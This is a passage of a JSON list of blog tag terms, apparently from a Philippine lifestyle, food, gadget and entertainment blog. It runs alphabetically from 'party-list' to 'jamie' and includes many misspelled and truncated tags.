party-list"},{"term":"candy corner"},{"term":"canned good"},{"term":"cannelloni pasta"},{"term":"canon camera"},{"term":"canon marketing"},{"term":"canon pixma"},{"term":"canonization"},{"term":"cantonese restaurant"},{"term":"can’t wait to see you on christmas day"},{"term":"capas national shrine"},{"term":"capas tarlac"},{"term":"capitol medical center"},{"term":"capiz"},{"term":"capones"},{"term":"capsule bed"},{"term":"car loan"},{"term":"car protection"},{"term":"caracol"},{"term":"card"},{"term":"care for your heart"},{"term":"career"},{"term":"career opportunities"},{"term":"caren yrastorza"},{"term":"carla abellana"},{"term":"carlo ople"},{"term":"carlo vergara"},{"term":"carlos agassi"},{"term":"carlton"},{"term":"carren espanto"},{"term":"carrier"},{"term":"carrier experience"},{"term":"cartoonist"},{"term":"cartridges"},{"term":"casa ibarra"},{"term":"case"},{"term":"cash payment center"},{"term":"cashless festival"},{"term":"casino filipino"},{"term":"cast"},{"term":"cast party"},{"term":"casting crowns"},{"term":"casual connect asia 2012"},{"term":"casual wear"},{"term":"casul"},{"term":"cat food"},{"term":"catalyst revolution"},{"term":"catching cairo"},{"term":"cathching you"},{"term":"cathy azanza-dy"},{"term":"cause"},{"term":"cave"},{"term":"caving"},{"term":"cd-r king"},{"term":"cebuana lhuillier"},{"term":"ceiling"},{"term":"celebrity cooking"},{"term":"celia birtwell"},{"term":"cellulose"},{"term":"centera"},{"term":"central"},{"term":"central luzon"},{"term":"central station monitor"},{"term":"centris"},{"term":"centris station"},{"term":"centris walk"},{"term":"centro escolar university"},{"term":"century"},{"term":"century tuna superbods"},{"term":"ces 2022"},{"term":"cha-mi"},{"term":"chacha"},{"term":"chad butler"},{"term":"chainsaw man"},{"term":"changin'"},{"term":"changmin"},{"term":"chapters of you"},{"term":"character development"},{"term":"charade"},{"term":"charade galang"},{"term":"charger"},{"term":"charlene su"},{"term":"charlie"},{"term":"charmaine duante"},{"term":"che-lu"},{"term":"cheal love"},{"term":"cheap canteen"},{"term":"cheering squad"},{"term":"cheers"},{"term":"cheescake"},{"term":"chef dang"},{"term":"chef deejay santos"},{"term":"chef pau sia"},{"term":"chef rosebud"},{"term":"chef sharwin tee"},{"term":"chef thanathorn krobsuay"},{"term":"chef's classics"},{"term":"chef's quarter"},{"term":"chen pangan"},{"term":"cherie mercado"},{"term":"cherrie pie picache"},{"term":"chewable"},{"term":"chewy cheese"},{"term":"chic moms club"},{"term":"chicken barbeque"},{"term":"chicken inasal"},{"term":"chicosci"},{"term":"chicser"},{"term":"chihuahua mexican grill and margarita bar"},{"term":"chikaan sa cebu"},{"term":"chiken joy"},{"term":"chikka"},{"term":"chikka.com"},{"term":"child of GOD"},{"term":"child' milk"},{"term":"chillympics"},{"term":"china cojuangco"},{"term":"chinatown"},{"term":"chinese cuisine"},{"term":"chinese food"},{"term":"chinese horoscope"},{"term":"chinese zodiac sign"},{"term":"chito salud"},{"term":"choatic"},{"term":"chock"},{"term":"choco macaroons"},{"term":"choco merengue"},{"term":"chocolate brownie"},{"term":"chocolate cake"},{"term":"chocolate chip haven"},{"term":"chocolate eclair"},{"term":"chocolate fire"},{"term":"chocolate martini"},{"term":"chocolate river"},{"term":"chocolate show"},{"term":"choker"},{"term":"cholesterol"},{"term":"choral"},{"term":"chorizo"},{"term":"chris tsuper"},{"term":"christams"},{"term":"christine jacob"},{"term":"christmas 2009"},{"term":"christmas 2010"},{"term":"christmas as a kid"},{"term":"christmas box"},{"term":"christmas promos"},{"term":"christmas song"},{"term":"christopher lao"},{"term":"christopher nolan"},{"term":"chronos"},{"term":"chuck bass"},{"term":"churches"},{"term":"chymes"},{"term":"cigarette daydreams"},{"term":"cinemalaya 2010"},{"term":"cinemalaya 6"},{"term":"circular shop"},{"term":"city"},{"term":"city center"},{"term":"city delivery"},{"term":"city hunter"},{"term":"classic chorizo"},{"term":"claudette's"},{"term":"claudette's i love cakes"},{"term":"claudine baretto"},{"term":"clay cafe"},{"term":"cleaner"},{"term":"cleanergy"},{"term":"cleaners"},{"term":"cleaning kit"},{"term":"cleanup"},{"term":"clear"},{"term":"clear skin"},{"term":"cleo"},{"term":"climate"},{"term":"climate change"},{"term":"clip on light"},{"term":"closeup"},{"term":"clothes and hugs"},{"term":"cloudy"},{"term":"clse2u"},{"term":"club vogue"},{"term":"cnt"},{"term":"cny deals never stop"},{"term":"coach rio dela cruz"},{"term":"cocktales"},{"term":"coco"},{"term":"coco water"},{"term":"cocoa"},{"term":"coconut"},{"term":"coconut oil"},{"term":"code league"},{"term":"coffee card"},{"term":"coffee or tea"},{"term":"coffee shop"},{"term":"coffee works"},{"term":"coffeemaker"},{"term":"cognac"},{"term":"cola"},{"term":"colds"},{"term":"collagen"},{"term":"collar-ups"},{"term":"collar-ups collection"},{"term":"collectibles"},{"term":"collector's world"},{"term":"college"},{"term":"college of law"},{"term":"cologne"},{"term":"colon"},{"term":"combo"},{"term":"come aliv3"},{"term":"comedown"},{"term":"comic"},{"term":"commerce"},{"term":"commission on filipino overseas"},{"term":"commission on filipino workers"},{"term":"commit"},{"term":"communications"},{"term":"company"},{"term":"competitin"},{"term":"competiton"},{"term":"concept store"},{"term":"concerts"},{"term":"concrete"},{"term":"concrt"},{"term":"condura extreme"},{"term":"condura jr."},{"term":"congressman"},{"term":"conrad perreras"},{"term":"contact number"},{"term":"contactless"},{"term":"content creator"},{"term":"contests"},{"term":"contruction"},{"term":"convalescent plasma therapy"},{"term":"convention"},{"term":"cook"},{"term":"cooking demo"},{"term":"cooking oils"},{"term":"cooking show"},{"term":"coq10"},{"term":"corby II"},{"term":"corby fashion nation"},{"term":"cornado lanes"},{"term":"corned tuna"},{"term":"cory"},{"term":"cory quirino"},{"term":"cosmetics"},{"term":"cosmo"},{"term":"cosmopolitan"},{"term":"cost"},{"term":"costumes"},{"term":"could have been us"},{"term":"count on me"},{"term":"countdown"},{"term":"coupon"},{"term":"cpulp-x"},{"term":"crab"},{"term":"crab omelet"},{"term":"craftsmaking"},{"term":"crave and save"},{"term":"craziest"},{"term":"cream ball"},{"term":"cream bar"},{"term":"creamy chorizo tapenade with pandesal chips"},{"term":"creating shared value"},{"term":"creating shared values"},{"term":"creator lineup"},{"term":"crepe"},{"term":"crepes and cream"},{"term":"crib"},{"term":"cris villonco"},{"term":"crismle verano"},{"term":"cristine reyes"},{"term":"crizal forte UV"},{"term":"crouss country"},{"term":"crows"},{"term":"cruise"},{"term":"cryptocurrency"},{"term":"crystals of values"},{"term":"csr program"},{"term":"culcutral center of the philippines"},{"term":"culinary"},{"term":"culinary school"},{"term":"culture"},{"term":"cupcake"},{"term":"curiosity got the chef"},{"term":"curry"},{"term":"custard"},{"term":"customize"},{"term":"cyber scams"},{"term":"cybercriminals"},{"term":"cybersecurity"},{"term":"cybershot"},{"term":"cycle 18"},{"term":"cynthia mamon"},{"term":"d mall"},{"term":"d series"},{"term":"d.a.y.l.y. entertainment"},{"term":"d3100"},{"term":"dadalhin"},{"term":"dahon"},{"term":"damdamin! music"},{"term":"damon albarn"},{"term":"dan brown"},{"term":"dance entertainment"},{"term":"dance marathon"},{"term":"daniel matsunaga"},{"term":"daniel radcliffe"},{"term":"danilo mojica"},{"term":"danisalasalan.blogspot.com"},{"term":"daphne osena"},{"term":"dare to denim"},{"term":"dare to dream"},{"term":"darin"},{"term":"darren sng"},{"term":"darren tieste"},{"term":"dasmarinas"},{"term":"data protection"},{"term":"date"},{"term":"dating app"},{"term":"david bay"},{"term":"david cook"},{"term":"david prado de ayala"},{"term":"david's salon"},{"term":"dawn zulueta"},{"term":"dax"},{"term":"dc"},{"term":"dc comics"},{"term":"dcom"},{"term":"deadmau5"},{"term":"dear"},{"term":"death"},{"term":"deathcare week"},{"term":"debut"},{"term":"decade of action"},{"term":"december 1"},{"term":"defending the caveman"},{"term":"del monte kitchenomics"},{"term":"del monte kitchenomics club"},{"term":"delaware Philippines"},{"term":"deliciously reviving"},{"term":"delifrance"},{"term":"delirush"},{"term":"deluxe big mouth burgers"},{"term":"denise laurel"},{"term":"dennis chua"},{"term":"dennis laforteza"},{"term":"dennis mendiola"},{"term":"dentures"},{"term":"department of health philippines"},{"term":"design contest"},{"term":"designer"},{"term":"deskjets"},{"term":"desktop"},{"term":"destination"},{"term":"destiny rogers"},{"term":"detergent soap"},{"term":"detergent soap Style"},{"term":"detox"},{"term":"devant digital tv"},{"term":"developer day 2021"},{"term":"developer innovation"},{"term":"devotion"},{"term":"dfa-ati"},{"term":"di na mag-iisa"},{"term":"dia maté"},{"term":"diamond peeling"},{"term":"diamond tears"},{"term":"diaper"},{"term":"diarrhea"},{"term":"dick gordon"},{"term":"diether ocampo"},{"term":"different…"},{"term":"digital banking"},{"term":"digital commerce"},{"term":"digital commerce association of the philippines"},{"term":"digital media"},{"term":"digital painting"},{"term":"dina"},{"term":"dining table and chairs"},{"term":"dinky soliman"},{"term":"dinner date for two"},{"term":"dionela"},{"term":"diplo remix"},{"term":"dirt jump"},{"term":"disaster"},{"term":"disc"},{"term":"discovery channel"},{"term":"disease advocacy"},{"term":"dish"},{"term":"diva"},{"term":"diwa de leon"},{"term":"dizon"},{"term":"dj benny benassi"},{"term":"dj boom"},{"term":"dj flavamatik"},{"term":"dj gelli victor"},{"term":"dj jerome"},{"term":"dj slyde"},{"term":"dj strike"},{"term":"dna"},{"term":"do you mind"},{"term":"doanload"},{"term":"doctor (work it out)"},{"term":"doctor's bag"},{"term":"dodjie batu"},{"term":"dog"},{"term":"dog agility"},{"term":"dolce"},{"term":"dolce super club"},{"term":"dolls"},{"term":"dolphy"},{"term":"dominic fike"},{"term":"domique lemay"},{"term":"don bosco technical institute"},{"term":"don't matter"},{"term":"don't panic"},{"term":"donut"},{"term":"dora and diego 4d adventure"},{"term":"dory"},{"term":"doughnuts"},{"term":"dougie"},{"term":"downhill race"},{"term":"download"},{"term":"downy"},{"term":"dr. barbara caoili"},{"term":"dr. bong casis"},{"term":"dr. celia c. carlos"},{"term":"dr. francesca fusco"},{"term":"dr. joey miranda"},{"term":"dr. kyle gilas"},{"term":"dr. lars leksell"},{"term":"dr. mario capanzana"},{"term":"dr. milagros quiñones"},{"term":"dr. salvacion gatchalian"},{"term":"dr. trinidad trinidad"},{"term":"dra. linda luz amante"},{"term":"drag"},{"term":"drag queens"},{"term":"dream home"},{"term":"dream pack"},{"term":"dream wedding"},{"term":"drei soriano"},{"term":"drew"},{"term":"drew shirley"},{"term":"drive vlog"},{"term":"drop test tour"},{"term":"drown"},{"term":"drug-free"},{"term":"dry mouth"},{"term":"dslt camera"},{"term":"dual sim"},{"term":"dual-band router"},{"term":"duathlon"},{"term":"duet"},{"term":"dumplings"},{"term":"dunn and dunn learning styles system"},{"term":"durakote"},{"term":"duralumin"},{"term":"dv300f"},{"term":"dvocacy"},{"term":"dwata"},{"term":"dysfunctional tour"},{"term":"dzrh"},{"term":"e other news"},{"term":"e-bike"},{"term":"e-card"},{"term":"e-games"},{"term":"e-plus"},{"term":"e-skwela"},{"term":"e-sports"},{"term":"e-sposrts"},{"term":"eAZy Health"},{"term":"eBay"},{"term":"eague of Legends"},{"term":"ealme 12 Pro+ 5G"},{"term":"ealme 15 Series 5G"},{"term":"ealme Buds Air7"},{"term":"ealme C71"},{"term":"ealme Global Fan Festival"},{"term":"ean Garcia"},{"term":"earrings"},{"term":"earth rullan"},{"term":"earthlingorgeous"},{"term":"earthquake"},{"term":"east africa"},{"term":"easy on me"},{"term":"easy to use"},{"term":"easy-to-cook"},{"term":"easyshare"},{"term":"eats asia 3"},{"term":"ebe dancell"},{"term":"ebents"},{"term":"eclipse bar"},{"term":"eclipse tumbler"},{"term":"eco bubbles"},{"term":"eco tour"},{"term":"eco-bags"},{"term":"eco-friendly"},{"term":"ecoliving"},{"term":"econotel"},{"term":"ecoweb"},{"term":"ed angara"},{"term":"ed westwick"},{"term":"edamama"},{"term":"edamame"},{"term":"eddie benjamin"},{"term":"edelweiza mabalay"},{"term":"edgardo sonny angara"},{"term":"edukasyon.ph"},{"term":"edutech"},{"term":"eevee"},{"term":"effect"},{"term":"efren peñaflorida"},{"term":"eiffel tower"},{"term":"eill"},{"term":"eivissa"},{"term":"eivissa super club"},{"term":"eko"},{"term":"el dinamita"},{"term":"election 2010"},{"term":"election 2013"},{"term":"election 2022"},{"term":"electrical"},{"term":"electronics"},{"term":"electroworld"},{"term":"elife"},{"term":"elife e7"},{"term":"elijah"},{"term":"elite manila"},{"term":"elite network"},{"term":"elivery"},{"term":"ellen ramos"},{"term":"elley Duhé"},{"term":"ellis g"},{"term":"elton john"},{"term":"emerging destinations"},{"term":"emilio aguinaldo college"},{"term":"emirates airlines"},{"term":"emo"},{"term":"emoney xchange"},{"term":"empresa hoomes"},{"term":"encantadia"},{"term":"encyclopedia"},{"term":"endeavor"},{"term":"enderun colleges"},{"term":"endy leuterio"},{"term":"energy"},{"term":"energy star"},{"term":"enique gil"},{"term":"enntertainment"},{"term":"ensembles"},{"term":"ensure gold"},{"term":"enterrainment"},{"term":"entertaimnment"},{"term":"entertainament"},{"term":"entertainm"},{"term":"entertainmene"},{"term":"entertainment Japanese"},{"term":"entertainment Josh Makazo"},{"term":"entertainment PhilPop 2021"},{"term":"entertainment concert"},{"term":"entertainment."},{"term":"entertainment. Korean"},{"term":"entertainment. Pieces"},{"term":"entertainmentm"},{"term":"entertainmetn"},{"term":"entertainmetnm"},{"term":"entertaonment"},{"term":"entertatinemnt"},{"term":"enterteainment"},{"term":"entertiaiment"},{"term":"entertinment"},{"term":"entrepreneur"},{"term":"entretainment"},{"term":"entrtainemnt"},{"term":"entrtainment"},{"term":"enzo luna"},{"term":"eo Seima Wildlife Sanctuary Project"},{"term":"epEd Partnership Assistance Portal"},{"term":"episode"},{"term":"equality"},{"term":"equipment"},{"term":"equus"},{"term":"er rak error"},{"term":"ergonomic bathroom"},{"term":"eric delos santos"},{"term":"eric magtanong"},{"term":"erich gozalez"},{"term":"ericka"},{"term":"erville magtubo"},{"term":"espadrille"},{"term":"espo"},{"term":"esports world cup"},{"term":"esports. MLBB"},{"term":"essence"},{"term":"essential"},{"term":"essica Soho"},{"term":"essilor"},{"term":"essy Mendiola"},{"term":"est Public Service Digital Ad"},{"term":"estelle"},{"term":"estranghero"},{"term":"etertainment"},{"term":"eton properties"},{"term":"eugene neri"},{"term":"eula valdez"},{"term":"eve alain"},{"term":"evening escape"},{"term":"event center"},{"term":"events Health \u0026 Wellness Confex 2024"},{"term":"events TGIFridays"},{"term":"events music"},{"term":"events place"},{"term":"events."},{"term":"events. advocacy"},{"term":"eveready"},{"term":"every summertime"},{"term":"every summertime; a love story"},{"term":"everything"},{"term":"everything and nothing"},{"term":"everything hits me at once"},{"term":"everything is alive"},{"term":"everything's still"},{"term":"everywhere"},{"term":"evoliving center"},{"term":"evotech"},{"term":"ewoks"},{"term":"exes"},{"term":"extended"},{"term":"external storage"},{"term":"extreme sports"},{"term":"eye"},{"term":"eye care"},{"term":"eye clinic"},{"term":"eye glasses"},{"term":"eye make-up"},{"term":"eye-sun protection factor"},{"term":"eyecare"},{"term":"f. sionil jose"},{"term":"fABLE"},{"term":"fabio moretti"},{"term":"fabric conditioner"},{"term":"face beauty mode 6.0"},{"term":"face mask"},{"term":"facial"},{"term":"facial cleanser"},{"term":"fair"},{"term":"fake friends"},{"term":"fall 2014"},{"term":"fall in love at christmas"},{"term":"familia"},{"term":"family expo 2022"},{"term":"family vacation"},{"term":"fan festival"},{"term":"fan fiesta"},{"term":"fan page"},{"term":"fan's day"},{"term":"farwest entertainment"},{"term":"fashion + food"},{"term":"fashion bloggers"},{"term":"fashion flex"},{"term":"fashionable pc"},{"term":"fashionalism"},{"term":"fast food"},{"term":"fast retailing"},{"term":"fastest to eat a 12-inch pizza"},{"term":"fat-burning"},{"term":"fatburger"},{"term":"father"},{"term":"father of philippine comics"},{"term":"fe"},{"term":"feast"},{"term":"feature"},{"term":"features"},{"term":"felix tan"},{"term":"festive walk mall"},{"term":"fiancials"},{"term":"fiber cement boards tech"},{"term":"fidian ples"},{"term":"fiesta"},{"term":"fiesta casino"},{"term":"fifth"},{"term":"figaro foundation"},{"term":"figaro frost"},{"term":"fights"},{"term":"filem"},{"term":"filinvest corporate center"},{"term":"filipinas collection"},{"term":"filipino sausage"},{"term":"film festival"},{"term":"film making"},{"term":"filstar"},{"term":"filter"},{"term":"final 6"},{"term":"finance. other news"},{"term":"finances"},{"term":"financial goals"},{"term":"financial inclusion"},{"term":"finanials"},{"term":"finanicial"},{"term":"find n"},{"term":"find your way"},{"term":"finland"},{"term":"fintec"},{"term":"firebox x55e-w"},{"term":"first world bloggers' day"},{"term":"fish"},{"term":"five star hotel in manila"},{"term":"five star luxury hotel in manila"},{"term":"fix"},{"term":"flag football"},{"term":"flair idol"},{"term":"flairtending"},{"term":"flash forward"},{"term":"flat iron"},{"term":"flavored syrups"},{"term":"flavors"},{"term":"flavors of asia"},{"term":"flip 14"},{"term":"flip-float"},{"term":"flood"},{"term":"floor"},{"term":"flooring"},{"term":"floppydisks"},{"term":"florence nitafan"},{"term":"flores de laguna"},{"term":"floss"},{"term":"floyd mayweather"},{"term":"flu vaccine"},{"term":"fluid trainer"},{"term":"fly later sale"},{"term":"fnh"},{"term":"fnri"},{"term":"foam party"},{"term":"foldable"},{"term":"foldable smartphone"},{"term":"food festival"},{"term":"food suplement"},{"term":"food suppleent"},{"term":"fookien"},{"term":"for tonight"},{"term":"ford ecosport"},{"term":"formula"},{"term":"fottball"},{"term":"foundit"},{"term":"fountain"},{"term":"four-poster bed"},{"term":"fourth"},{"term":"fourth of july"},{"term":"france"},{"term":"francis flores"},{"term":"francis padua paprica"},{"term":"frank reyes"},{"term":"freaky deaky"},{"term":"fredeick policarpio"},{"term":"frederick policarpio"},{"term":"free dessert"},{"term":"free download"},{"term":"free shipping"},{"term":"freebie"},{"term":"freebuds 4i"},{"term":"freebuds4"},{"term":"freedom dolly"},{"term":"freestyle  ballers"},{"term":"french fries"},{"term":"fresh co"},{"term":"fresh fruit blends"},{"term":"fresh vegetables"},{"term":"friday the 13th"},{"term":"fried dish"},{"term":"fried squid"},{"term":"friendly fire"},{"term":"friends"},{"term":"fries"},{"term":"frisbee"},{"term":"frontliner holiday package"},{"term":"frontliner holiday packages"},{"term":"frost"},{"term":"froyo"},{"term":"frozen delights"},{"term":"fruit crisp"},{"term":"fruit itea"},{"term":"fruit juice"},{"term":"fruitas"},{"term":"fruitcake"},{"term":"fruity leche flan"},{"term":"fsc"},{"term":"fshion"},{"term":"fuck it"},{"term":"fujitsu"},{"term":"fujitsu pc asia pacific"},{"term":"fun bar"},{"term":"fun ranch"},{"term":"fun ride"},{"term":"funko pop"},{"term":"funky bowling"},{"term":"funny faced family eating filipino food ficture fromo"},{"term":"funny stuff"},{"term":"fusili salad"},{"term":"futsal"},{"term":"fuwa fuwa"},{"term":"fēnix 8"},{"term":"g"},{"term":"g\u0026g taiwan famous chicken"},{"term":"g's spa"},{"term":"g-force"},{"term":"g.i. joe"},{"term":"gabbi garcia"},{"term":"gadget zone"},{"term":"gagdget"},{"term":"gaget"},{"term":"gail blanco"},{"term":"gain school advance"},{"term":"galaxy A22 5G"},{"term":"galaxy A52s"},{"term":"galaxy M33 5G"},{"term":"galaxy s21"},{"term":"galaxy s22"},{"term":"galaxy s3"},{"term":"galaxy siii"},{"term":"galaxy tab s7+"},{"term":"galaxy watch 4 classic"},{"term":"galaxy watch4"},{"term":"galaxy z flip3"},{"term":"game console"},{"term":"gaming keyboard"},{"term":"gaming laptops"},{"term":"gaming phone"},{"term":"gamma knife"},{"term":"ganap na babae"},{"term":"gandang gabi vice"},{"term":"gang badoy"},{"term":"garlic"},{"term":"garnier"},{"term":"gatorade"},{"term":"gay"},{"term":"gchas"},{"term":"gcic culinary institute"},{"term":"gelatin"},{"term":"gelatine"},{"term":"gemma guerrero"},{"term":"gene kelly"},{"term":"general luna"},{"term":"generics pharmacy"},{"term":"gentleman"},{"term":"george w. trendle"},{"term":"georgina chapman"},{"term":"geothermal plant"},{"term":"gerardo papa"},{"term":"germs"},{"term":"ghost stories"},{"term":"ghostly"},{"term":"ghosts"},{"term":"giant sale"},{"term":"gift idea"},{"term":"gift wrap"},{"term":"gift wrapping"},{"term":"gigaplay"},{"term":"gillermo apotente"},{"term":"gina lopez"},{"term":"ginger"},{"term":"girl"},{"term":"girl band"},{"term":"girl group"},{"term":"girlfriends"},{"term":"giselle sanchez"},{"term":"giuseppe ottaviani"},{"term":"give fair"},{"term":"give me a break!"},{"term":"giveaways"},{"term":"glaiza de castro"},{"term":"glam residnces"},{"term":"glass"},{"term":"glaucoma"},{"term":"gleek"},{"term":"glenn austria"},{"term":"gliteratti"},{"term":"gliteratti plus"},{"term":"global city"},{"term":"global tour"},{"term":"globe postpaid"},{"term":"glorietta 1"},{"term":"glorietta 3"},{"term":"glucosamine"},{"term":"go education"},{"term":"go for gold"},{"term":"go fresh"},{"term":"goddedd"},{"term":"goddess"},{"term":"golden abc"},{"term":"golden sunset"},{"term":"good family"},{"term":"good for a time"},{"term":"good manner"},{"term":"good news pilipinas"},{"term":"good old days"},{"term":"goodgoodph"},{"term":"google play store"},{"term":"gossip girl"},{"term":"goth"},{"term":"gourmet sauces"},{"term":"gourmet's"},{"term":"gourmet's farm"},{"term":"governor"},{"term":"governor jay-jay suarez"},{"term":"grace lee"},{"term":"graduate school of business"},{"term":"grand audition day"},{"term":"grand champion"},{"term":"grand festival of lights"},{"term":"grand fiesta"},{"term":"grand fiesta celebration"},{"term":"grand fiesta run"},{"term":"granprix boracay hideaway"},{"term":"grant imahara"},{"term":"grape juice"},{"term":"grape shake"},{"term":"graphic"},{"term":"gratitude"},{"term":"gravity tour"},{"term":"great bodies"},{"term":"great migrations"},{"term":"great northern samar"},{"term":"great place to work"},{"term":"great wall marathon"},{"term":"greatest hits tour"},{"term":"greece"},{"term":"greedy"},{"term":"greegate"},{"term":"green"},{"term":"green freedom"},{"term":"green gate"},{"term":"green iced tea"},{"term":"green magic"},{"term":"green mango"},{"term":"green mango shake"},{"term":"green tea benefits"},{"term":"green tea drink"},{"term":"greenfiled"},{"term":"greenfiled district"},{"term":"greennation"},{"term":"greeting"},{"term":"gregory l. domingo"},{"term":"gretchen barretto"},{"term":"greyson chance"},{"term":"grill bar and restaurant"},{"term":"grilled chicken intestine"},{"term":"grilled pork intestine"},{"term":"grocery"},{"term":"grooming"},{"term":"group-buying"},{"term":"groupon"},{"term":"grown ups"},{"term":"gsm blue"},{"term":"gu jun pyo"},{"term":"guiding light"},{"term":"guimaras"},{"term":"guiness world records"},{"term":"guinness worl record"},{"term":"guitarfish"},{"term":"gulaman"},{"term":"gus"},{"term":"gus*"},{"term":"gusto ko lang maalala"},{"term":"gwyneth paltrow"},{"term":"gyoza"},{"term":"gyudon"},{"term":"habang buhay"},{"term":"habitat"},{"term":"hagod-mentol"},{"term":"hair and scalp sunblock"},{"term":"hair cut"},{"term":"hair problem"},{"term":"hair style"},{"term":"hair treatment"},{"term":"haircuts"},{"term":"hairfall"},{"term":"hairfall solution"},{"term":"hakbang"},{"term":"halal"},{"term":"halayang ube"},{"term":"hale"},{"term":"half-off"},{"term":"halik ni gringo"},{"term":"hallmark"},{"term":"hallyu"},{"term":"ham"},{"term":"hand"},{"term":"hand bag"},{"term":"hands all over"},{"term":"happy soles"},{"term":"hara"},{"term":"harana sa sarili"},{"term":"haranasa"},{"term":"hard drive"},{"term":"harry potter 7"},{"term":"harry potter and the deathly hallows"},{"term":"hassle-free"},{"term":"hatdog"},{"term":"havaianas flip-float"},{"term":"have a break"},{"term":"have mercy"},{"term":"hawaiian"},{"term":"hazelnut chocolate spread"},{"term":"hbom"},{"term":"he Ancient Prodigal"},{"term":"he Block"},{"term":"he che lazaro"},{"term":"he world is so small"},{"term":"head phones"},{"term":"headquarters"},{"term":"headsets"},{"term":"healh"},{"term":"health center"},{"term":"healthy first"},{"term":"heart attack"},{"term":"heath"},{"term":"heaven"},{"term":"heavenly chocolates"},{"term":"hector esquinca"},{"term":"hegano"},{"term":"hellmery"},{"term":"hello kitty land"},{"term":"hello stranger"},{"term":"henry sy"},{"term":"her daydreamer"},{"term":"here we go"},{"term":"hermituyde"},{"term":"heroes hill"},{"term":"hey soul sister"},{"term":"hideo muraoka"},{"term":"hidilyn diaz"},{"term":"higantes"},{"term":"high"},{"term":"high school in jakarta"},{"term":"high street south"},{"term":"higher power"},{"term":"hijab"},{"term":"hiking"},{"term":"hilippine Tourism Awards"},{"term":"hmr auctions"},{"term":"hobby"},{"term":"hobo bags"},{"term":"hold my hand"},{"term":"holi-deals"},{"term":"holiday 2010 collection"},{"term":"holiday deals"},{"term":"holideals"},{"term":"holkiday"},{"term":"holly holiday"},{"term":"home  improvement"},{"term":"home alone"},{"term":"home apliances"},{"term":"home appliances."},{"term":"home applliance"},{"term":"home clearance sale"},{"term":"home fair"},{"term":"home fryer"},{"term":"home furnishings"},{"term":"home security"},{"term":"homeostasis"},{"term":"homezania"},{"term":"homosexual"},{"term":"honey apple"},{"term":"hongjoin"},{"term":"honor's list"},{"term":"horizon cafe"},{"term":"hospital"},{"term":"hot air balloon"},{"term":"hot air balloon fest"},{"term":"hot girls in hell"},{"term":"hotdog sandwich"},{"term":"hote"},{"term":"hotel covid-19"},{"term":"hotel property"},{"term":"hotel resort \u0026 restaurant association of cebu"},{"term":"hotline"},{"term":"hototai"},{"term":"household goods"},{"term":"housekeeping"},{"term":"housing loan"},{"term":"howie severino"},{"term":"hrraci"},{"term":"htc"},{"term":"huawei freeBuds 4i"},{"term":"huawei mate"},{"term":"huawei mateboook d 15"},{"term":"huawei mateboook x pro 2021"},{"term":"huawei matepad 11"},{"term":"huawei vision s series"},{"term":"huawei watch fit"},{"term":"huawwei"},{"term":"hug-a-palooza"},{"term":"hundred islands"},{"term":"hunger buster challenge"},{"term":"hunk"},{"term":"hurts like hell"},{"term":"hybrid"},{"term":"hydrate"},{"term":"hygiene"},{"term":"hypercholesterolemia"},{"term":"hypoallergenic sunblock"},{"term":"i am for peace"},{"term":"i beg"},{"term":"i can't help it"},{"term":"i love cakes"},{"term":"i used to think i could fly"},{"term":"i will"},{"term":"i wish u knew"},{"term":"i'll be alright"},{"term":"i18 Fad"},{"term":"i2i New York"},{"term":"iACADEMY"},{"term":"iBlow"},{"term":"iKids challenge"},{"term":"iPhone 6 plus"},{"term":"iPhone 8"},{"term":"iPhone SE"},{"term":"iPhone8 Plus"},{"term":"iPod and Adroid docks"},{"term":"iQiyi"},{"term":"iRECORD"},{"term":"iStore"},{"term":"iStudio Plus"},{"term":"iWanTV"},{"term":"iWantTFC"},{"term":"iWhite Korea"},{"term":"ibayo"},{"term":"ibc 13"},{"term":"iblog7"},{"term":"ice cream food"},{"term":"ice ice baby"},{"term":"ice watch"},{"term":"iced coffee"},{"term":"iced green tea"},{"term":"icolor"},{"term":"icolor hand showers"},{"term":"icons"},{"term":"ictv"},{"term":"ideas."},{"term":"idk"},{"term":"if"},{"term":"if i ain't got you"},{"term":"iftar"},{"term":"igan d'bayan"},{"term":"iheartnewworld"},{"term":"ika magnaye"},{"term":"il terazzo mall"},{"term":"illegal recruiters"},{"term":"illegal recruitment"},{"term":"illiac diaz"},{"term":"illness"},{"term":"ilocano"},{"term":"ilocos sur"},{"term":"ilog maria"},{"term":"ilonggo"},{"term":"im the man"},{"term":"imaging academy"},{"term":"imation"},{"term":"imax"},{"term":"imelda marcos"},{"term":"imelda romualdez-marcos"},{"term":"immuviy"},{"term":"impersonator"},{"term":"in my arms (so far away)"},{"term":"in persoective"},{"term":"in touch"},{"term":"in-style"},{"term":"inception"},{"term":"indian"},{"term":"indie"},{"term":"indie film"},{"term":"indie filsm"},{"term":"indie stores"},{"term":"indoor party"},{"term":"induction"},{"term":"industry baby"},{"term":"infertility"},{"term":"infinix 10s"},{"term":"inflatable"},{"term":"influencer"},{"term":"influencers"},{"term":"ingat pilipinas"},{"term":"inidana jone and the kingdom of the crystal skull"},{"term":"inihaw"},{"term":"ink"},{"term":"ink cartridges"},{"term":"inner wear"},{"term":"inno day 2021"},{"term":"ino caluza"},{"term":"insect reppelent"},{"term":"inspiration"},{"term":"insrance"},{"term":"installment"},{"term":"instant 3d pictures"},{"term":"instant coffee"},{"term":"instax Share SP-2 Printer"},{"term":"insuranance"},{"term":"insuranc"},{"term":"insurance advocacy"},{"term":"insurance other news"},{"term":"insyrance"},{"term":"interaksyon.com"},{"term":"intern"},{"term":"internationa movies"},{"term":"international"},{"term":"international eye institute"},{"term":"international housing fiesa filipinas"},{"term":"international pyromusical"},{"term":"internet"},{"term":"internet safety"},{"term":"internet tv"},{"term":"interruption"},{"term":"inverter"},{"term":"ipad2"},{"term":"iparty"},{"term":"iphone 5"},{"term":"iphone 5c"},{"term":"iphone 5s"},{"term":"iplus intelligent network inc."},{"term":"iron man 2"},{"term":"ironman"},{"term":"isaac"},{"term":"isaac. taylor"},{"term":"isang laging handang pilipinas"},{"term":"isaw"},{"term":"island hopping"},{"term":"island rose"},{"term":"island rose farm"},{"term":"island souvenir"},{"term":"island-themed"},{"term":"isport"},{"term":"issa pressman"},{"term":"it Check: Confessions of An Ukay Queen"},{"term":"it'll all make sense in the end"},{"term":"it's complicated"},{"term":"italian"},{"term":"italian bistro"},{"term":"italian meat sauce"},{"term":"italianni's restaurant"},{"term":"itel Philippines"},{"term":"itouch"},{"term":"itsmorefuninthephilippines"},{"term":"ivan dorschner"},{"term":"ivana alawi"},{"term":"iwan"},{"term":"izza calzado"},{"term":"i☆Ris the Movie - Full Energy!! -"},{"term":"j pop"},{"term":"j-hope"},{"term":"jack Newsome"},{"term":"jairus aquino"},{"term":"jake galvez"},{"term":"jambalaya"},{"term":"james redi"},{"term":"jamie 